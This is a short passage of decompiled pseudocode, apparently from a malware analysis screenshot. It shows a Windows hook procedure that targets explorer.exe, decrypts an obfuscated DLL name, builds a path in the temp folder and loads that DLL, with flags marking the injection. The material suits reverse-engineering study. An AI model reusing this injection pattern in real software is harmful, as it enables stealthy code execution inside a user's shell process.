 25 memset(&Filename, 0, 0x104ui64);
26 if ( (v5 - 3) & 0xFFFFFFFD )
27 return CallNextHookEx(hhk, v5, v4, v3);
28 if ( v3 & 0x80000000 )
29 return CallNextHookEx(hhk, v5, v4, v3);
30 GetModuleFileNameA(0i64, &Filename, 0x104u);
31 if ( !strstr(&Filename, "explorer.exe") )
32 return CallNextHookEx(hhk, v5, v4, v3);
33 if ( !global_inject_flag_ )
34 {
35 v18 = 7i64;
36 v17 = 0i64;
37 LOWORD(dll_name) = 0;
38 v14 = 7i64;
39 v13 = 0i64;
40 Dst = 0;
41 get_encrypt_str(&Dst, v6, 0xBui64);
42 decrypt_str(&Dst, &dll_name);
43 memset(&injlhep_dll, 0, 0x208ui64);
44 GetTempPathW(0x104u, &injlhep_dll);
45 v7 = (const wchar_t *)&dll_name;
46 if ( v18 >= 8 )
47 v7 = dll_name;
48 wcscat_s(&injlhep_dll, 0x104ui64, v7);
49 v17 = 0i64;
50 v8 = &dll_name;
51 if ( v18 >= 8 )
52 v8 = dll_name;
53 *v8 = 0;
54 status = LoadLibraryW(&injlhep_dll);
55 v10 = "Starting work";
56 if ( !status )
57 v10 = "lose job";
58 OutputDebugStringA(v10);
59 create_event();
60 global_inject_flag_ = 1;
61 sub_1800014D0(&dll_name);
62 }
63 return 1i64;